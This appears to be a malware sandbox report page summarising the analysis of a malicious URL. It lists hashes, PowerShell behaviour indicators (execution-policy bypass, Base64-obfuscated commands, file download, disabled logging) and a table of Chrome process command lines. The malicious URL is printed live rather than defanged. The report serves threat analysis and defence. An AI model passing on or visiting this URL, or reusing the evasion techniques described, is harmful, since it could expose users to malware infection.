| URL: | http://q.cylinderacronym.top/hpkekeyconfig |
| Full analysis: | https://app.any.run/tasks/4631d035-4d98-457a-8c20-d81f0c14da27 |
| Verdict: | Malicious activity |
| Analysis date: | April 27, 2025, 09:03:16 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | 0361D318D4F992DADD7DD2733D1843E7 |
| SHA1: | 3AA92A3440BF598437DE994E8A0D3A81A1ABE6C8 |
| SHA256: | F10B008F1A17F71286022E96133A10D64C55ED9074922E6710D51560B132EBFC |
| SSDEEP: | 3:N1KPQByvahsg63Dn:C8yvah6n |
MALICIOUS






Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 1628)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 4724)
Changes powershell execution policy
- powershell.exe (PID: 7940)
SUSPICIOUS

Base64-obfuscated command line is found
- powershell.exe (PID: 7940)

Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 7940)
- powershell.exe (PID: 1628)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 7940)
Application launched itself
- powershell.exe (PID: 7940)

Executes script without checking the security policy
- powershell.exe (PID: 1628)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 7940)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 1628)
INFO
Application launched itself
- chrome.exe (PID: 4620)


Manual execution by a user
- powershell.exe (PID: 7940)
- powershell.exe (PID: 5392)
Checks current location (POWERSHELL)
- powershell.exe (PID: 7940)
- powershell.exe (PID: 5392)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1628)
- powershell.exe (PID: 4724)
- powershell.exe (PID: 5392)
Disables trace logs
- powershell.exe (PID: 4724)
Reads the software policy settings
- slui.exe (PID: 7396)
- slui.exe (PID: 4424)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 1628)
Checks proxy server information
- powershell.exe (PID: 4724)
- slui.exe (PID: 4424)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
154
Monitored processes
19
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1180 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --extension-process --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=3480 --field-trial-handle=1892,i,1408748978005990906,6941092224366835772,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1280 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2132 --field-trial-handle=1892,i,1408748978005990906,6941092224366835772,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
